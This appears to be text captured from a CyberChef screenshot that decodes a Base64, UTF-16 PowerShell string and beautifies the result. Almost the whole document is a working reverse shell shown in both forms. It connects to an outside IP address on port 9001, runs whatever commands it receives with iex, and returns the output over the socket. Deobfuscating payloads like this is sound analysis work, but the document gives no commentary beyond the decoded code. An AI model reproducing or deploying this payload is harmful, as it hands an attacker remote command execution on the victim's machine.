 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Generic Code Beautify
Syntax highlighter
Language
auto detect
Input
length: 1336
lines: 1
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMgAwAC4ANwAuADEANwAzAC4AMQAyA
DIAIgAsADkAMAAwADEAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQ
AzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4
AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwAp
AC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAc
gBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAG
QAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgB
XAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMA
bABvAHMAZQAoACkA
Output
start: 580
end: 594
length: 14
time: 31ms
length: 1095
lines: 19
$client  =  New - Object System.Net.Sockets.TCPClient("20.7.173.122", 9001);
$stream  =  $client.GetStream();
[byte[]]$bytes  =  0..65535|% {
    0
}
;
while(($i  =  $stream.Read($bytes,  0,  $bytes.Length))  - ne 0) {
    ;
    $data  =  (New - Object  - TypeName System.Text.ASCIIEncoding).GetString($bytes, 0,  $i);
    $sendback  =  (iex $data 2 > &1 | Out - String );
    $sendback2  =  $sendback  +  "PS "  +  (pwd).Path  +  "> ";
    $sendbyte  =  ([text.encoding]::ASCII).GetBytes($sendback2);
    $stream.Write($sendbyte, 0, $sendbyte.Length);
    $stream.Flush()
}
;
$client.Close()